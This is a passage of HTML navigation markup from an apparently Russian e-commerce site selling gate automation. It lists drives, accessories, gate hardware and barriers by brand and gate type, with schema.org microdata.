            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный</a>
						<meta itemprop="name" content="Привод рычажный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу</a>
						<meta itemprop="name" content="Автоматика наружу" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_455">
			<a itemprop="url" class="" href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот</a>			<meta itemprop="name" content="Для секционных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA</a>
						<meta itemprop="name" content="Автоматика GFA" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_359">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных ворот</a>			<meta itemprop="name" content="Для промышленных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice</a>
						<meta itemprop="name" content=" Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec</a>
						<meta itemprop="name" content="Автоматика Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_361">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных ворот</a>			<meta itemprop="name" content="Для рулонных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_357">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных ворот</a>			<meta itemprop="name" content="Для гаражных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan</a>
						<meta itemprop="name" content="Привод DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_605">
			<a itemprop="url" class="" href="/avtomatika/aksessuary/">Аксессуары</a>			<meta itemprop="name" content="Аксессуары" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/alutech/aksessuary-alutech/" 55555>Аксессуары Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/doorhan/aksessuary-doorhan/" 55555>Аксессуары Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/" 55555>Аксессуары BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/an-motors/aksessuary-an-motors/" 55555>Аксессуары An-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/Comunello/aksessuary-comunello/" 55555>Аксессуары Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/gfa/aksessuary-gfa/" 55555>Аксессуары GfA</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/came/aksessuary-came/" 55555>Аксессуары Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/faac/aksessuary-faac/" 55555>Аксессуары FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/nice/aksessuary-nice/" 55555>Аксессуары NICE</a>
                				</li> 
                    	                    	        <li>
                					 <a href="" 55555>Аксессуары Marantec</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_412">
			<a itemprop="url" class="" href="/avtomatika/nice/">Nice</a>			<meta itemprop="name" content="Nice" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice</a>
						<meta itemprop="name" content="Аксессуары Nice" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/" 55555>Привод для откатных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/" 55555>Привод для секционных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/" 55555>Автоматика для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/" 55555>Привод для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/" 55555>Автоматика для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/" 55555>Привод для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/" 55555>Привод для рулонных ворот Nice</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_350">
			<a itemprop="url" class="" href="/avtomatika/alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech</a>
						<meta itemprop="name" content="Аксессуары Alutech" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/" 55555>Привод для откатных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/" 55555>Привод для гаражных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/" 55555>Автоматика для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/" 55555>Привод для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/" 55555>Привод для промышленных ворот Alutech</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_351">
			<a class="">Hormann</a>			<meta itemprop="name" content="Hormann" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/" 55555>Привод для откатных ворот Hormann</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/" 55555>Привод для распашных ворот Hormann</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_411">
			<a itemprop="url" class="" href="/avtomatika/doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan</a>
						<meta itemprop="name" content="Аксессуары Doorhan" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/" 55555>Привод для откатных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/" 55555>Привод для гаражных ворот DoorHan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/" 55555>Привод для секционных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/" 55555>Привод для распашных ворот Doorhan</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_413">
			<a itemprop="url" class="" href="/avtomatika/bft/">BFT</a>			<meta itemprop="name" content="BFT" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT</a>
						<meta itemprop="name" content="Аксессуары BFT" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/" 55555>Автоматика для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/" 55555>Привод для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/" 55555>Автоматика для гаражных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/" 55555>Автоматика для распашных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/" 55555>Привод для промышленных ворот BFT</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_414">
			<a itemprop="url" class="" href="/avtomatika/an-motors/">An-Motors</a>			<meta itemprop="name" content="An-Motors" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors</a>
						<meta itemprop="name" content="Аксессуары An-Motors" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/" 55555>Автоматика для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/" 55555>Привод для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/" 55555>Привод для распашных ворот AN-Motors</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_451">
			<a itemprop="url" class="" href="/avtomatika/r-tech/">R-Tech</a>			<meta itemprop="name" content="R-Tech" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/" 55555>Автоматика для откатных ворот R-Tech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/" 55555>Привод для откатных ворот R-Tech</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_409">
			<a itemprop="url" class="" href="/avtomatika/Comunello/">Comunello</a>			<meta itemprop="name" content="Comunello" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello</a>
						<meta itemprop="name" content="Аксессуары Comunello" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/" 55555>Автоматика для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/" 55555>Привод для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/" 55555>Привод для гаражных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/" 55555>Автоматика для распашных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/" 55555>Привод для распашных ворот Comunello</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_452">
			<a class="">GFA</a>			<meta itemprop="name" content="GFA" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/gfa/aksessuary-gfa/">Аксессуары GfA</a>
						<meta itemprop="name" content="Аксессуары GfA" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/" 55555>Автоматика для секционных ворот GfA</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_453">
			<a itemprop="url" class="" href="/avtomatika/came/">Came</a>			<meta itemprop="name" content="Came" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME</a>
						<meta itemprop="name" content="Привод ворот CAME" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/aksessuary-came/">Аксессуары Came</a>
						<meta itemprop="name" content="Аксессуары Came" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/" 55555>Привод для откатных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/" 55555>Привод для гаражных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/" 55555>Привод для секционных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/" 55555>Привод для распашных ворот Came</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_454">
			<a class="">FAAC</a>			<meta itemprop="name" content="FAAC" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/privod-vorot-faac/">Привод ворот FAAC</a>
						<meta itemprop="name" content="Привод ворот FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/aksessuary-faac/">Аксессуары FAAC</a>
						<meta itemprop="name" content="Аксессуары FAAC" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/" 55555>Привод для откатных ворот FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/" 55555>Привод для распашных ворот FAAC</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_362">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-shlagbaumov/">Для шлагбаумов</a>			<meta itemprop="name" content="Для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_467">
			<a itemprop="url" class="" href="/zapchasti-dlya-avtomaticheskih-vorot/">Запчасти для автоматических ворот</a>			<meta itemprop="name" content="Запчасти для автоматических ворот" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_484">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/c67/40673_removebg_preview.webp'><a itemprop="url" class="" href="/furnitura-dlya-vorot/">Фурнитура</a>			<meta itemprop="name" content="Фурнитура" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_485">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК</a>			<meta itemprop="name" content="Фурнитура для ворот РОЛТЭК" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для подвесных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для распашных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для откатных ворот РОЛТЭК" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_489">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/kab/">Фурнитура для ворот KAB</a>			<meta itemprop="name" content="Фурнитура для ворот KAB" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_486">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME	</a>			<meta itemprop="name" content="Фурнитура для ворот CAME	" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_487">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/doorhan/">Фурнитура  для ворот DOORHAN</a>			<meta itemprop="name" content="Фурнитура  для ворот DOORHAN" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_488">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH</a>			<meta itemprop="name" content="Фурнитура для ворот ALUTECH" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_344">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/139/shlagbaum.webp'><a itemprop="url" class="" href="/shlagbaumy/">Шлагбаумы</a>			<meta itemprop="name" content="Шлагбаумы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_354">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Faac" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors</a>
						<meta itemprop="name" content="Автоматические шлагбаумы An-motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Alutech" />						
            		</li>
